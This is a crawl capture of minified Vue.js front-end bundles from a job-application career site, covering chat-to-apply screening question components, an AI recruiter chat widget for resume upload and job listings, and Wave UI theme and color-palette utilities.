}, Q = j, Z = window.Vue.mergeDefaults, $ = window.Vue.defineComponent, e = window.Vue.unref, f = window.Vue.createElementVNode, K = window.Vue.withDirectives, R = window.Vue.renderList, U = window.Vue.Fragment, a = window.Vue.openBlock, d = window.Vue.createElementBlock, V = window.Vue.toDisplayString, g = window.Vue.createTextVNode, i = window.Vue.resolveComponent, c = window.Vue.withCtx, h = window.Vue.createBlock, m = window.Vue.createVNode, v = window.Vue.createCommentVNode, z = { class: "screening-question-bubble do-not-remove-this-div" }, G = {
  key: 0,
  class: "mr1",
  style: { "margin-top": "-3px" }
}, J = { class: "ml1" }, O = window.Vue.computed, P = window.Vue.inject, W = window.Vue.ref, ce = /* @__PURE__ */ $({
  __name: "CtaChatBubbleSqMultiSelect",
  props: /* @__PURE__ */ Z({
    text: {},
    required: { type: Boolean },
    options: {},
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, L),
  setup(y) {
    const t = y, p = P(F), b = document.getElementById("chat-to-apply-messages-container"), w = t.data[0].name, n = t.data[0].required ?? !1, s = W(!n), r = O({
      get: () => p.value.screeningQuestions[w] ?? null,
      set: (_) => p.value.screeningQuestions[w] = _ ?? null
    });
    function x() {
      t.isCurrentMessage ? n && r.value.length === 0 ? s.value = !1 : (s.value = !0, C()) : s.value = !1;
    }
    function C() {
      setTimeout(() => {
        E(b);
      }, 200);
    }
    function B() {
      s.value = !1, t.goToNextMessage();
    }
    return (_, l) => {
      const k = i("w-tag"), N = i("w-flex"), S = i("w-select"), q = i("w-button");
      return a(), d("div", z, [
        K(f("p", null, null, 512), [
          [e(M), t.text + (e(n) ? " *" : "")]
        ]),
        m(S, {
          modelValue: r.value,
          "onUpdate:modelValue": l[0] || (l[0] = (o) => r.value = o),
          multiple: "",
          items: t.options,
          "no-unselect": !!e(n),
          validators: e(n) ? [e(T)("This is a required question. Let's try again!")] : null,
          onInput: x
        }, {
          selection: c(({ item: o }) => [
            (a(!0), d(U, null, R(o, (u, D) => (a(), h(k, {
              key: D,
              class: "ma1",
              "bg-color": "accent",
              color: "white"
            }, {
              default: c(() => [
                g(V(u.label), 1)
              ]),
              _: 2
            }, 1024))), 128))
          ]),
          item: c(({ item: o, selected: u }) => [
            m(N, { "align-center": "" }, {
              default: c(() => [
                o.disabled ? v("", !0) : (a(), d("div", G, [
                  m(A, {
                    icon: e(u ? Q : I),
                    class: "accent",
                    lg: ""
                  }, null, 8, ["icon"])
                ])),
                f("div", J, V(o.label), 1)
              ]),
              _: 2
            }, 1024)
          ]),
          _: 1
        }, 8, ["modelValue", "items", "no-unselect", "validators"]),
        s.value ? (a(), h(q, {
          key: 0,
          type: "submit",
          color: "white",
          "bg-color": "accent",
          class: "w-100 mt2 py4",
          onClick: B
        }, {
          default: c(() => l[1] || (l[1] = [
            g(" Next ")
          ])),
          _: 1
        })) : v("", !0)
      ]);
    };
  }
});
export {
  ce as _
};


--- FILE ---
content_type: text/javascript
request_url: https://lifecarenh.applicantpro.com/js/web-components/AIRecruiterAgentChatMessagesContainer-7976ee55.js
body_size: 1321
content:
import b from "./AIRecruiterAgentChatMessageIcon-48668e82.js";
import A from "./AIRecruiterAgentChatMessageDisplaySkills-5e1b86ec.js";
import { _ as f } from "./AIRecruiterAgentChatMessagePrompt-200990fa.js";
import { _ as C } from "./AIRecruiterAgentChatMessageText-1573c1ae.js";
import { _ as M } from "./AIRecruiterAgentChatMessageWelcome-06cede3f.js";
import { A as h } from "./AIRecruiterAgentMessageResumeUpload-c6f530e1.js";
import { _ as w } from "./AIRecruiterAgentMessageUnableToLoad-1664dc24.js";
import { _ as y } from "./AIRecruiterAgentChatMessageJobsResult-bd107930.js";
import I from "./AIRecruiterAgentChatMessageDisplayJobs-811cbc42.js";
import R from "./AIRecruiterAgentChatMessageResumeProcessing-9c266f12.js";
import { _ as V } from "./public-career-site-3969d40d.js";
var a = /* @__PURE__ */ ((s) => (s.System = "system", s.User = "user", s.Assistant = "assistant", s))(a || {});
const K = {
  componentName: "",
  role: a.Assistant,
  autoAdvance: !1,
  isCurrentMessage: !1,
  goToNextMessage: () => {
  },
  scrollToBottom: (s) => {
  },
  buildChatBubble: (s, e = {}, m = !1) => ({}),
  appendToMessageQueue: (s) => {
  },
  clearMessageQueue: () => {
  },
  clearAllMessages: () => {
  },
  enableSendMessageInput: () => {
  },
  disableSendMessageInput: () => {
  },
  startChatToApply: (s) => {
  }
}, T = {
  AIRecruiterAgentMessageUnableToLoad: w,
  AIRecruiterAgentMessageWelcome: M,
  AIRecruiterAgentMessageResumeUpload: h,
  AIRecruiterAgentChatMessageDisplaySkills: A,
  AIRecruiterAgentChatMessageResumeProcessing: R,
  AIRecruiterAgentChatMessageText: C,
  AIRecruiterAgentChatMessagePrompt: f,
  AIRecruiterAgentChatMessageJobsResult: y,
  AIRecruiterAgentChatMessageDisplayJobs: I
};
function v(s) {
  return T[s] || null;
}
const k = window.Vue.defineComponent, B = window.Vue.renderList, F = window.Vue.Fragment, o = window.Vue.openBlock, u = window.Vue.createElementBlock, n = window.Vue.unref, c = window.Vue.createBlock, N = window.Vue.createCommentVNode, g = window.Vue.resolveComponent, r = window.Vue.withCtx, l = window.Vue.createVNode, S = window.Vue.resolveDynamicComponent, p = window.Vue.mergeProps, U = window.Vue.normalizeClass, D = window.Vue.TransitionGroup, x = { id: "ai-recruiter-agent-chat-messages-container" }, P = /* @__PURE__ */ k({
  __name: "AIRecruiterAgentChatMessagesContainer",
  props: {
    messages: {},
    currentMessage: {},
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(s) {
    return (e, m) => {
      const i = g("w-flex"), d = g("w-card");
      return o(), u("div", x, [
        l(i, {
          column: "",
          class: "height-100"
        }, {
          default: r(() => [
            l(D, { name: "slide-up" }, {
              default: r(() => [
                (o(!0), u(F, null, B(e.messages, (t, _) => (o(), u("div", {
                  key: _,
                  class: U(["width-95 chat-message-bubble", {
                    "align-self-start": t.role !== n(a).User,
                    "align-self-end": t.role === n(a).User
                  }])
                }, [
                  l(i, { class: "ma2" }, {
                    default: r(() => [
                      l(i, { class: "xs1" }, {
                        default: r(() => [
                          t.role !== n(a).User ? (o(), c(b, {
                            key: 0,
                            class: "align-self-end"
                          })) : N("", !0)
                        ]),
                        _: 2
                      }, 1024),
                      l(d, p({
                        class: "sh2 xs11",
                        "content-class": "my0",
                        ref_for: !0
                      }, {
                        bgColor: t.role === n(a).User ? "light-blue-dark3" : "grey-light6",
                        color: t.role === n(a).User ? "white" : "inherit"
                      }), {
                        default: r(() => [
                          (o(), c(S(n(v)(t.componentName)), p({ ref_for: !0 }, t, {
                            "is-current-message": e.currentMessage === t,
                            "go-to-next-message": e.goToNextMessage,
                            "scroll-to-bottom": e.scrollToBottom,
                            "build-chat-bubble": e.buildChatBubble,
                            "append-to-message-queue": e.appendToMessageQueue,
                            "clear-message-queue": e.clearMessageQueue,
                            "clear-all-messages": e.clearAllMessages,
                            "enable-send-message-input": e.enableSendMessageInput,
                            "disable-send-message-input": e.disableSendMessageInput,
                            "start-chat-to-apply": e.startChatToApply
                          }), null, 16, ["is-current-message", "go-to-next-message", "scroll-to-bottom", "build-chat-bubble", "append-to-message-queue", "clear-message-queue", "clear-all-messages", "enable-send-message-input", "disable-send-message-input", "start-chat-to-apply"]))
                        ]),
                        _: 2
                      }, 1040)
                    ]),
                    _: 2
                  }, 1024)
                ], 2))), 128))
              ]),
              _: 1
            })
          ]),
          _: 1
        })
      ]);
    };
  }
});
const Q = /* @__PURE__ */ V(P, [["__scopeId", "data-v-e46a48ab"]]), X = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: Q
}, Symbol.toStringTag, { value: "Module" }));
export {
  Q as A,
  K as a,
  a as b,
  X as c
};


--- FILE ---
content_type: text/javascript
request_url: https://lifecarenh.applicantpro.com/js/web-components/AIRecruiterAgentButtonGenericIcon-a370c344.js
body_size: 121
content:
import { _ as t } from "./public-career-site-3969d40d.js";
const n = {}, o = window.Vue.createElementVNode, c = window.Vue.openBlock, r = window.Vue.createElementBlock, l = {
  width: "24",
  height: "24",
  viewBox: "0 0 24 24",
  fill: "none",
  xmlns: "http://www.w3.org/2000/svg"
};
function i(s, e) {
  return c(), r("svg", l, e[0] || (e[0] = [
    o("path", {
      d: "M21.6006 0C22.2371 5.63891e-05 22.8478 0.252094 23.2979 0.702148C23.7479 1.1522 23.9999 1.76295 24 2.39941V16.7998C24 17.4362 23.7478 18.047 23.2979 18.4971C22.8478 18.9471 22.2371 19.2001 21.6006 19.2002H4.7998L0 24V2.39941C5.57577e-05 1.76295 0.252093 1.1522 0.702148 0.702148C1.1522 0.252093 1.76295 5.57577e-05 2.39941 0H21.6006ZM10.2002 8L5.39941 9.7998L10.2002 11.5996L12 16.4004L13.7998 11.5996L18.6006 9.7998L13.7998 8L12 3.19922L10.2002 8Z",
      fill: "white"
    }, null, -1)
  ]));
}
const _ = /* @__PURE__ */ t(n, [["render", i]]);
export {
  _ as default
};


--- FILE ---
content_type: text/javascript
request_url: https://lifecarenh.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageResumeProcessing-9c266f12.js
body_size: 1113
content:
import { A as p } from "./ApIcon-4fc96c14.js";
import { a as o, A as n } from "./AIRecruiterAgent-599ec5da.js";
import w from "./AIRecruiterAgentChatMessageDisplayResumeUploading-7d6dad32.js";
import y from "./AIRecruiterAgentChatMessageDisplaySkillsProblemReadingResume-ecde35d6.js";
import { _ as b } from "./public-career-site-3969d40d.js";
const _ = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M4 11v2h12l-5.5 5.5l1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5L16 11H4Z"/>'
}, M = _, A = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M13 14h-2V9h2m0 9h-2v-2h2M1 21h22L12 2L1 21Z"/>'
}, f = A, C = window.Vue.defineComponent, t = window.Vue.unref, c = window.Vue.createVNode, a = window.Vue.openBlock, u = window.Vue.createElementBlock;
window.Vue.createCommentVNode;
const m = window.Vue.createElementVNode, l = window.Vue.createTextVNode, R = window.Vue.createBlock, V = window.Vue.toDisplayString, k = { key: 0 }, S = { key: 1 }, B = { class: "underlined hover-cursor" }, I = { key: 3 }, T = { key: 4 }, N = window.Vue.computed, g = window.Vue.toRaw, F = window.Vue.watch, x = /* @__PURE__ */ C({
  __name: "AIRecruiterAgentChatMessageResumeProcessing",
  props: {
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(h) {
    const s = h, d = N(() => {
      const r = o.resume.status;
      let e = !0, i = "";
      switch (r) {
        case n.WrongMimeType:
          i = "Bummer, I can't read that file type. Try uploading a different file.";
          break;
        case n.FileTooLarge:
          i = "File size must be under 10MB. Try reducing the file size or use Quick Match.";
          break;
        default:
          e = !1;
      }
      return {
        isErrorStatus: e,
        message: i
      };
    });
    return F(() => o.resume.status, () => {
      if (s.isCurrentMessage === !0 && o.resume.status === n.SuccessUploaded) {
        const r = structuredClone(g(o.resume.skills ?? [])), e = structuredClone(g(o.jobs ?? []));
        s.clearMessageQueue(), s.appendToMessageQueue(s.buildChatBubble("AIRecruiterAgentChatMessageDisplaySkills", { skills: r, skillsSource: "resume" })), s.appendToMessageQueue(s.buildChatBubble("AIRecruiterAgentChatMessageJobsResult", { jobs: e }, e.length > 0)), e.length > 0 && s.appendToMessageQueue(s.buildChatBubble("AIRecruiterAgentChatMessageDisplayJobs", { jobs: e })), o.hasUploadedResume = !0, s.goToNextMessage(), s.enableSendMessageInput();
      }
    }), (r, e) => t(o).resume.status === t(n).Uploading || t(o).resume.status === t(n).SuccessUploaded ? (a(), u("span", k, [
      c(w, {
        "scroll-to-bottom": s.scrollToBottom,
        completed: t(o).resume.status === t(n).SuccessUploaded
      }, null, 8, ["scroll-to-bottom", "completed"])
    ])) : t(o).resume.status === t(n).NotUploaded ? (a(), u("span", S, [
      e[1] || (e[1] = l(" No resume handy? ")),
      e[2] || (e[2] = m("br", null, null, -1)),
      e[3] || (e[3] = l(" No bigge, ")),
      m("span", B, [
        e[0] || (e[0] = l("browse all jobs ")),
        c(p, {
          icon: t(M),
          xs: ""
        }, null, 8, ["icon"])
      ])
    ])) : t(o).resume.status === t(n).FailedUpload ? (a(), R(y, { key: 2 })) : d.value.isErrorStatus === !0 ? (a(), u("span", I, [
      c(p, {
        icon: t(f),
        color: "yellow-dark2",
        md: ""
      }, null, 8, ["icon"]),
      l(" " + V(d.value.message), 1)
    ])) : (a(), u("span", T, " Sorry, there was an unexpcted error. "));
  }
});
const L = /* @__PURE__ */ b(x, [["__scopeId", "data-v-e91d4bae"]]);
export {
  L as default
};


--- FILE ---
content_type: text/javascript
request_url: https://lifecarenh.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplayJob-45339a62.js
body_size: 821
content:
import { A as y } from "./ApIcon-4fc96c14.js";
import { m as f } from "./lightning-bolt-7364247b.js";
import "./date-177ae85d.js";
import { _ as j } from "./public-career-site-3969d40d.js";
import { v as g } from "./htmlSafe-1151bbec.js";
const V = window.Vue.defineComponent, c = window.Vue.unref, n = window.Vue.createElementVNode, h = window.Vue.withDirectives, m = window.Vue.createVNode, l = window.Vue.resolveComponent, k = window.Vue.toHandlers, x = window.Vue.mergeProps, a = window.Vue.withCtx, i = window.Vue.openBlock, p = window.Vue.createBlock, v = window.Vue.createCommentVNode, A = window.Vue.toDisplayString, u = window.Vue.createElementBlock, C = { class: "mb0" }, N = ["href"], S = window.Vue.computed, T = /* @__PURE__ */ V({
  __name: "AIRecruiterAgentChatMessageDisplayJob",
  props: {
    job: {},
    startChatToApply: { type: Function }
  },
  setup(d) {
    const o = d, w = S(() => {
      const t = [];
      if (o.job.location && t.push(o.job.location), o.job.employmentTypeName && t.push(o.job.employmentTypeName), (o.job.maximumSalary || o.job.minimumSalary) && o.job.payTimeFrameName) {
        const e = [];
        o.job.minimumSalary && e.push(`$${o.job.minimumSalary}`), o.job.maximumSalary && e.push(`$${o.job.maximumSalary}`);
        const s = `${e.join(" - ")} ${o.job.payTimeFrameName}`;
        t.push(s);
      }
      return t.join(" | ");
    });
    return (t, e) => {
      const s = l("w-tag"), _ = l("w-tooltip"), b = l("w-flex");
      return i(), p(b, { column: "" }, {
        default: a(() => [
          n("p", null, [
            h(n("b", null, null, 512), [
              [c(g), o.job.jobListingTitle]
            ]),
            m(_, { top: "" }, {
              activator: a(({ on: r }) => [
                o.job.chatToApplyEnabled ? (i(), p(s, x({
                  key: 0,
                  round: "",
                  class: "mx1 pa1 nowrap"
                }, k(r)), {
                  default: a(() => [
                    m(y, {
                      icon: c(f),
                      color: "yellow",
                      class: "rounded",
                      sm: ""
                    }, null, 8, ["icon"]),
                    e[1] || (e[1] = n("b", { class: "pr1" }, "Book Today", -1))
                  ]),
                  _: 2
                }, 1040)) : v("", !0)
              ]),
              default: a(() => [
                e[2] || (e[2] = n("div", { class: "ma2 text-left" }, " Apply now with the opportunity to book an interview immediately. ", -1))
              ]),
              _: 1
            })
          ]),
          n("p", C, A(w.value), 1),
          o.job.chatToApplyEnabled ? (i(), u("a", {
            key: 0,
            class: "text-center light-blue-dark3",
            href: "#",
            onClick: e[0] || (e[0] = (r) => o.startChatToApply(o.job.jobListingId))
          }, " Apply Now ")) : (i(), u("a", {
            key: 1,
            class: "text-center light-blue-dark3",
            href: `/jobs/${o.job.jobListingId}`,
            target: "_blank"
          }, " View Job ", 8, N))
        ]),
        _: 1
      });
    };
  }
});
const J = /* @__PURE__ */ j(T, [["__scopeId", "data-v-fabcab1a"]]);
export {
  J as default
};


--- FILE ---
content_type: text/javascript
request_url: https://lifecarenh.applicantpro.com/js/web-components/CtaChatBubbleSqSelect-41f3a591.js
body_size: 803
content:
import { c as x } from "./CtaChatBubbleSqSelect-a93accf1.js";
import { v as y } from "./htmlSafe-1151bbec.js";
import "./date-177ae85d.js";
import "./public-career-site-3969d40d.js";
import { r as B } from "./required-8afbf22c.js";
import { s as N } from "./scrollToBottom-201c6a98.js";
import { a as b } from "./ChatToApply-940b58e5.js";
const h = window.Vue.mergeDefaults, k = window.Vue.defineComponent, n = window.Vue.unref, q = window.Vue.withDirectives, i = window.Vue.openBlock, r = window.Vue.createElementBlock, d = window.Vue.createCommentVNode, m = window.Vue.resolveComponent, S = window.Vue.createVNode, T = window.Vue.createTextVNode, D = window.Vue.withCtx, A = window.Vue.createBlock, I = { class: "screening-question-bubble do-not-remove-this-div" }, M = { key: 0 }, j = window.Vue.computed, E = window.Vue.inject, F = window.Vue.ref, z = /* @__PURE__ */ k({
  __name: "CtaChatBubbleSqSelect",
  props: /* @__PURE__ */ h({
    text: {},
    required: { type: Boolean },
    options: {},
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, x),
  setup(p) {
    const e = p, c = E(b), w = document.getElementById("chat-to-apply-messages-container"), l = e.data[0].name, t = e.data[0].required ?? !1, o = F(!t), a = j({
      get: () => c.value.screeningQuestions[l] ?? null,
      set: (u) => c.value.screeningQuestions[l] = u ?? null
    });
    function f() {
      e.isCurrentMessage ? t && a.value === null ? o.value = !1 : (o.value = !0, V()) : o.value = !1;
    }
    function V() {
      setTimeout(() => {
        N(w);
      }, 200);
    }
    function _() {
      o.value = !1, e.goToNextMessage();
    }
    return (u, s) => {
      const v = m("w-select"), g = m("w-button");
      return i(), r("div", I, [
        e.text ? q((i(), r("p", M, null, 512)), [
          [n(y), e.text + (n(t) ? " *" : "")]
        ]) : d("", !0),
        S(v, {
          modelValue: a.value,
          "onUpdate:modelValue": s[0] || (s[0] = (C) => a.value = C),
          items: e.options,
          "no-unselect": !!n(t),
          validators: n(t) ? [n(B)("This is a required question. Let's try again!")] : null,
          onInput: f
        }, null, 8, ["modelValue", "items", "no-unselect", "validators"]),
        o.value ? (i(), A(g, {
          key: 1,
          type: "submit",
          color: "white",
          "bg-color": "accent",
          class: "w-100 mt2 py4",
          onClick: _
        }, {
          default: D(() => s[1] || (s[1] = [
            T(" Next ")
          ])),
          _: 1
        })) : d("", !0)
      ]);
    };
  }
});
export {
  z as _
};


--- FILE ---
content_type: text/javascript
request_url: https://lifecarenh.applicantpro.com/js/web-components/CtaChatBubbleSubmitApplication-0a0b51ea.js
body_size: 711
content:
import { a as w } from "./public-career-site-3969d40d.js";
import { c as V } from "./CtaChatBubble-3230c99d.js";
import { C as n } from "./CtaApplicationState-92f23d3b.js";
const y = window.Vue.mergeDefaults, f = window.Vue.defineComponent, s = window.Vue.unref, l = window.Vue.createTextVNode, r = window.Vue.resolveComponent, _ = window.Vue.withCtx, i = window.Vue.openBlock, g = window.Vue.createBlock, b = window.Vue.createCommentVNode, e = window.Vue.createElementVNode, C = window.Vue.createVNode, a = window.Vue.createElementBlock, S = { class: "do-not-remove-this-div" }, k = {
  key: 1,
  class: "w-100 py1 text-center"
}, h = {
  key: 2,
  class: "w-100 mt2 py4"
}, A = /* @__PURE__ */ f({
  __name: "CtaChatBubbleSubmitApplication",
  props: /* @__PURE__ */ y({
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, V),
  setup(c) {
    const p = w(), o = c;
    async function u() {
      if (!o.applicationState.isValid) {
        p.toastError("Uh-oh, looks like something isn't correct. Can we try again? Please correct the highlighted fields.");
        return;
      }
      o.setApplicationStatus(n.Submitting);
    }
    return (v, t) => {
      const d = r("w-confirm"), m = r("w-progress");
      return i(), a("div", S, [
        o.applicationState.status === s(n).InProgress ? (i(), g(d, {
          key: 0,
          disabled: !o.applicationState.isValid,
          color: "white",
          "bg-color": "accent",
          class: "w-100 py4",
          question: "Are you sure you want to submit your application?",
          onConfirm: u
        }, {
          default: _(() => t[0] || (t[0] = [
            l(" Submit Application ")
          ])),
          _: 1
        }, 8, ["disabled"])) : o.applicationState.status === s(n).Pending ? (i(), a("div", k, [
          t[1] || (t[1] = e("b", null, "Submitting Application", -1)),
          t[2] || (t[2] = e("br", null, null, -1)),
          t[3] || (t[3] = l(" This may take a while ")),
          t[4] || (t[4] = e("br", null, null, -1)),
          C(m, {
            circle: "",
            class: "mt2",
            color: "accent",
            stroke: 10
          })
        ])) : o.applicationState.status === s(n).Submitted ? (i(), a("div", h, t[5] || (t[5] = [
          e("h2", null, "Success!", -1),
          e("p", null, "We've received your application. HR will review it and reach out if they need any additional information.", -1),
          e("p", null, [
            e("strong", null, "Thanks for applying!")
          ], -1)
        ]))) : b("", !0)
      ]);
    };
  }
});
export {
  A as _
};


--- FILE ---
content_type: text/javascript
request_url: https://lifecarenh.applicantpro.com/js/web-components/AIRecruiterAgent-47d31744.js
body_size: 270
content:
import _ from "./AIRecruiterAgentButton-dce1a211.js";
import l from "./AIRecruiterAgentChat-f5c68339.js";
import { T as w } from "./AIRecruiterAgentChatMessageJobsResult-bd107930.js";
import { _ as m } from "./public-career-site-3969d40d.js";
const p = window.Vue.defineComponent, a = window.Vue.vShow, i = window.Vue.withDirectives, s = window.Vue.openBlock, f = window.Vue.createBlock, v = window.Vue.createCommentVNode, h = window.Vue.Transition, V = window.Vue.withCtx, u = window.Vue.createVNode, A = window.Vue.createElementVNode, g = window.Vue.createElementBlock, C = { class: "ai-recruiter-agent" }, n = window.Vue.ref, E = window.Vue.provide, k = /* @__PURE__ */ p({
  __name: "AIRecruiterAgent",
  setup(B) {
    const e = n(!1), r = n(!1), t = n(!0);
    function o(c) {
      r.value = !0, e.value = c, t.value = !1;
    }
    function d() {
      t.value = !0;
    }
    return E(w, o), (c, T) => (s(), g("div", C, [
      u(h, {
        name: "morph-chat",
        appear: "",
        onAfterLeave: d
      }, {
        default: V(() => [
          r.value === !0 ? i((s(), f(l, {
            key: 0,
            onToggleChat: o
          }, null, 512)), [
            [a, e.value === !0]
          ]) : v("", !0)
        ]),
        _: 1
      }),
      i(A("div", null, [
        u(_, {
          "there-are-new-messages": !1,
          onToggleChat: o
        })
      ], 512), [
        [a, t.value === !0 && e.value === !1]
      ])
    ]));
  }
});
const O = /* @__PURE__ */ m(k, [["__scopeId", "data-v-b0ddc769"]]);
export {
  O as default
};


--- FILE ---
content_type: text/javascript
request_url: https://lifecarenh.applicantpro.com/js/web-components/public-career-site-3969d40d.js
body_size: 105165
content:
const sd = window.Vue.reactive, ld = sd({
  on: "#app",
  // Sets the Wave UI root node. If not found, will default to `body`.
  breakpoints: {
    xs: 600,
    sm: 900,
    md: 1200,
    lg: 1700,
    xl: 9999
    // Xl only needs a greater value than lg but starts from lg and goes to infinity.
  },
  css: {
    // Generate shades for custom colors and status colors.
    // Note: the color palette shades are always generated separately from SCSS.
    colorShades: !0,
    // Generate CSS variables for color shades.
    // Note: colorShades must be enabled for this to work.
    colorShadeCssVariables: !1,
    // Generate palette colors and palette color shades.
    // Can't have this option: color palette is generated via SCSS in colors.scss.
    // colorPalette: true,
    breakpointSpaces: !1,
    // Generate margin & padding classes for each breakpoint. E.g. `sm-ma2`.
    // Generate helper classes for each breakpoint.
    // E.g. `sm-text-left`, `xs-hide`.
    breakpointLayoutClasses: !0,
    grid: 12
  },
  colors: {
    // Default colors of Wave UI. Can be overridden from the Wave UI user config on init.
    light: {
      primary: "#234781",
      secondary: "#d3ebff",
      info: "#3d9ff5",
      warning: "#f80",
      success: "#54b946",
      error: "#f65555"
    },
    dark: {
      primary: "#89b6d2",
      secondary: "#375b6a",
      info: "#3d9ff5",
      warning: "#f80",
      success: "#54b946",
      error: "#f65555"
    }
  },
  // The initial theme to use.
  // To switch theme while running, call the $waveui.switchTheme('light'|'dark') method.
  theme: "light",
  // One of 'light', 'dark', 'auto'.
  icons: [],
  iconsLigature: !1,
  notificationManager: {
    align: "right",
    transition: "default"
    // Sliding from the side by default.
  },
  presets: {}
  // User presets for each component.
}), Sa = (e, t = ld) => {
  if (!Object.keys(t).length)
    t = Object.assign(t, e);
  else
    for (const o in e) {
      const n = e[o];
      typeof n == "object" && typeof t[o] == "object" ? Sa(e[o], t[o]) : t[o] = n;
    }
  return t;
}, Co = (e) => console.warn(`Wave UI: ${e}`), mo = (e) => console.error(`Wave UI: ${e}`), rd = (e) => {
  ["light", "dark"].forEach((t) => {
    const o = e.colors[t];
    o.shades = {};
    for (const n in o) {
      if (n === "shades")
        continue;
      const s = o[n], i = { label: n, color: (o[n]?.color ?? o[n])?.replace?.("#", "") }, l = i.color;
      if (l) {
        l.length === 3 && (i.color = l[0] + "" + l[0] + l[1] + l[1] + l[2] + l[2]);
        for (let r = 1; r <= 6; r++) {
          const a = hd(`#${i.color}`, r * (s?.lightIncrement ?? 16) + (s?.lightOffset ?? 0)), d = pd(`#${i.color}`, r * (s?.darkIncrement ?? 12.4) + (s?.darkOffset ?? 0));
          o.shades[`${i.label}-light${r}`] = a, o.shades[`${i.label}-dark${r}`] = d;
        }
      }
    }
  });
}, Rs = (e, t) => {
  const o = {
    ...t.reduce((n, s) => {
      n[s.label] = s.color;
      const i = (s.shades || []).reduce((l, r) => (l[r.label] = r.color, l), {});
      return { ...n, ...i };
    }, { ...e, ...e.shades })
  };
  return delete o.shades, o;
};
function Eo(e, t, o) {
  return Math.min(Math.max(e, t), o);
}
function To(e) {
  const t = e.toString(16);
  return t.length === 1 && `0${t}` || t.length === 2 && t || mo(`expected value from 0~255, got: ${e}`) || "";
}
function ad(e) {
  return /^#[0-9a-f]{6}([0-9a-f]{2})?$/i.test(e);
}
function dd(e) {
  return /^#[0-9a-f]{3}([0-9a-f])?$/i.test(e);
}
function ud(e) {
  return `#${e.substring(1).split("").map((t) => `${t}${t}`).join("")}`;
}
function cd(e) {
  return ad(e) && e || dd(e) && ud(e) || mo(`expected color hex string, got '${e}'`) || "";
}
function Ps(e) {
  const t = cd(e), o = parseInt(t.substring(1, 3), 16), n = parseInt(t.substring(3, 5), 16), s = parseInt(t.substring(5, 7), 16), i = t.length === 9 ? parseInt(t.substring(7, 9), 16) / 255 : 1;
  return {
    red: o,
    green: n,
    blue: s,
    alpha: i,
    hasAlpha: t.length === 9
  };
}
function Ds(e, t, o, n) {
  return `#${To(e)}${To(t)}${To(o)}${n ? To(Math.floor(n * 255)) : ""}`;
}
function $a(e, t, o = 50) {
  const n = Ps(e), s = Ps(t), i = Eo(o, 0, 100) / 100, l = 2 * i - 1, r = n.alpha - s.alpha, a = ((l * r === -1 ? l : (l + r) / (1 + l * r)) + 1) / 2, d = 1 - a, c = Eo(Math.round(n.red * a + s.red * d), 0, 255), u = Eo(Math.round(n.green * a + s.green * d), 0, 255), h = Eo(Math.round(n.blue * a + s.blue * d), 0, 255), p = n.alpha * i + s.alpha * (1 - i);
  return n.hasAlpha || s.hasAlpha || p !== 1 ? Ds(c, u, h, p) : Ds(c, u, h);
}
function hd(e, t = 15) {
  return $a("#ffffff", e, t);
}
function pd(e, t = 12.4) {
  return $a("#000000", e, t);
}
const Ns = [
  {
    label: "pink",
    color: "#e91e63",
    shades: [
      { label: "pink-light6", color: "#fdebf1" },
      { label: "pink-light5", color: "#faccdc" },
      { label: "pink-light4", color: "#f7adc6" },
      { label: "pink-light3", color: "#f48eb1" },
      { label: "pink-light2", color: "#f16f9b" },
      { label: "pink-light1", color: "#ee5085" },
      { label: "pink-dark1", color: "#d31555" },
      { label: "pink-dark2", color: "#b6124a" },
      { label: "pink-dark3", color: "#990f3e" },
      { label: "pink-dark4", color: "#7c0c32" },
      { label: "pink-dark5", color: "#600927" },
      { label: "pink-dark6", color: "#43071b" }
    ]
  },
  {
    label: "purple",
    color: "#a741b9",
    shades: [
      { label: "purple-light6", color: "#f9f2fa" },
      { label: "purple-light5", color: "#eed9f2" },
      { label: "purple-light4", color: "#e3c1e9" },
      { label: "purple-light3", color: "#d8a8e1" },
      { label: "purple-light2", color: "#cd90d8" },
      { label: "purple-light1", color: "#c277cf" },
      { label: "purple-dark1", color: "#9239a2" },
      { label: "purple-dark2", color: "#7d318a" },
      { label: "purple-dark3", color: "#682873" },
      { label: "purple-dark4", color: "#53205b" },
      { label: "purple-dark5", color: "#3d1844" },
      { label: "purple-dark6", color: "#28102d" }
    ]
  },
  {
    label: "deep-purple",
    color: "#673ab7",
    shades: [
      { label: "deep-purple-light6", color: "#f1edf9" },
      { label: "deep-purple-light5", color: "#daceef" },
      { label: "deep-purple-light4", color: "#c2afe6" },
      { label: "deep-purple-light3", color: "#ab90dc" },
      { label: "deep-purple-light2", color: "#9471d2" },
      { label: "deep-purple-light1", color: "#7c52c8" },
      { label: "deep-purple-dark1", color: "#5b33a1" },
      { label: "deep-purple-dark2", color: "#4e2c8b" },
      { label: "deep-purple-dark3", color: "#422575" },
      { label: "deep-purple-dark4", color: "#351e5f" },
      { label: "deep-purple-dark5", color: "#291749" },
